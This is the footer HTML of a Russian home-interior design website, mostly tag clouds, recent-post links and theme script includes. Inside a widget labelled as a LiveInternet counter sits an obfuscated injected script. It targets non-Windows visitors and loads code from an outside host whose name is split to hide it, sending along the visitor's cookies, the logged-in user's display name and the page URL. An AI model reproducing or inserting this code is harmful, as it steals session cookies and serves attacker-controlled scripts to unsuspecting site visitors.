<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.remontbp.com/vannaja-v-bezhevyh-tonah/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Ванная в бежевых тонах: преимущества цвета...</span>            <span class='entry-image'><img width="254" height="200" src="https://www.remontbp.com/wp-content/uploads/2023/01/1-6-254x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/01/1-6-254x200.jpg 254w, https://www.remontbp.com/wp-content/uploads/2023/01/1-6-509x400.jpg 509w, https://www.remontbp.com/wp-content/uploads/2023/01/1-6-768x604.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/01/1-6-763x600.jpg 763w, https://www.remontbp.com/wp-content/uploads/2023/01/1-6-705x555.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/01/1-6-450x354.jpg 450w, https://www.remontbp.com/wp-content/uploads/2023/01/1-6.jpg 1101w" sizes="(max-width: 254px) 100vw, 254px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.remontbp.com/jarkij-dizajn-sanuzla-varianty-otdelki-i-cveta/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="300" height="200" src="https://www.remontbp.com/wp-content/uploads/2022/07/2-2-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2022/07/2-2-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2022/07/2-2-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2022/07/2-2-768x512.jpg 768w, https://www.remontbp.com/wp-content/uploads/2022/07/2-2-900x600.jpg 900w, https://www.remontbp.com/wp-content/uploads/2022/07/2-2-705x470.jpg 705w, https://www.remontbp.com/wp-content/uploads/2022/07/2-2-450x300.jpg 450w, https://www.remontbp.com/wp-content/uploads/2022/07/2-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></span>            <span class='entry-title'>Яркий дизайн санузла: варианты отделки и ...</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
